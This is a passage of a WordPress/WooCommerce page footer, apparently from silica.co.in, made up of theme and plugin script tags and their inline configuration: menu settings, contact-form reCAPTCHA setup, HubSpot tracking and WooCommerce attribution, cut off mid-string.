<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"false"},"topLvlLinkAlign":"center","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":70,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":false,"showDividerBetweenMenuLinks":true,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":true,"dropdownOverlayColor":"rgba(142, 142, 142, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(210, 210, 210, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(168, 207, 69, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(39, 39, 39, 1)","subLevelTextColorHover":"rgba(168, 207, 69, 1)","subLevelTextActiveColor":"rgba(168, 207, 69, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":200,"subDropdownAutocloseDelay":200,"megamenuTitleAsLink":false,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(39, 39, 39, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-boxed-container-boxed","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"disable","searchFormFrom":"all","searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(130, 23, 141, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"no","logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":0,"logoMarginLeft":0,"logoHeight":46,"logoHeightMobile":44,"logoShowAlt":false,"logoShowTitleAsAlt":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"71281b1aace0d101bb24acaf4564f6bd","version":"1.4.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"2","backgroundColor":"rgba(39, 39, 39, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(255, 255, 255, 1)","topLevelTextColorHover":"rgba(168, 207, 69, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":13,"itemTextCase":"none","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":13,"subLevelItemTextCase":"none","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"none","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(168, 207, 69, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(168, 207, 69, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"slider","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":true,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":16,"mobileMenuButtonShowTextColor":"rgba(225, 221, 221, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"right","responsiveNavigationBackgroundColor":"rgba(39, 39, 39, 1)","mobileSliderTitleBackgroundColor":"rgba(168, 207, 69, 1)","responsiveNavigationTextColor":"rgba(255, 255, 255, 1)","responsiveNavigationHoverTextColor":"rgba(255, 255, 255, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(168, 207, 69, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":320,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":50,"mobileMenuWrapperIndent":0,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":13,"mobileItemTextSize":14,"mobileItemTextCase":"none","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":13,"mobileSubitemTextCase":"none","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":null,"logoMobile":null,"socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":false,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":false,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"removeBreakingPTag":true,"uninstallData":false,"preset":{"id":"27589","name":"First Preset"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-center","gm-navbar--toolbar-false","gm-navbar--has-divider","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true}; document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-27589'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
//# sourceURL=groovy-menu-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="//js.hs-scripts.com/24401330.js" id="hs-script-loader-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://silica.co.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.2" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.4" id="slick-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"00124f1b80","change_image":"yes","change_price":"no","price_selector":".summary \u003E .price","counter":"hide","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"Incl. GST","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.4" id="woobt-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","images_uri":"https://silica.co.in/wp-content/themes/Divi/images","builder_images_uri":"https://silica.co.in/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6ed306ac0d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0941f99347","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"31590","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://silica.co.in/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#abce52","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.15" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/groovy-menu-free/includes/theme_support/divi-grooni-groovymenu/scripts/frontend-bundle.min.js?ver=1.0.4" id="grooni_groovymenu-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/schema-and-structured-data-for-wp/modules/divi-builder/scripts/frontend-bundle.min.js?ver=1.0.0" id="extension-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/table-for-divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="table-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.6" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","ajax_nonce":"37633c1301","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.6" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"0371f3dab7","goalSecurity":"743c93c32a","couponSecurity":"7fdc332d1b","cartURL":"https://silica.co.in/cart","checkoutURL":"https://silica.co.in/checkout","ajaxURL":"https://silica.co.in/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=a80317150da3f030b9cf530a64136a63" id="bravepop_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://silica.co.in/wp-json/wcpa/front/","assets_url":"https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View 